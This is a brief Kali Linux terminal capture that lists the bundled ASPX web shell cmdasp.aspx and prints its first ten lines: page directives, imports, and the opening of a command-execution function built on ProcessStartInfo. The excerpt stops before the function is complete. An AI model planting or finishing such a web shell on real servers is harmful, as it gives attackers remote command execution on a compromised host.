 root@Kali:/usr/share/webshells/aspx# ls
cmdasp.aspx
root@Kali:/usr/share/webshells/aspx# cat cmdasp.aspx | head -n 10
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
root@Kali:/usr/share/webshells/aspx#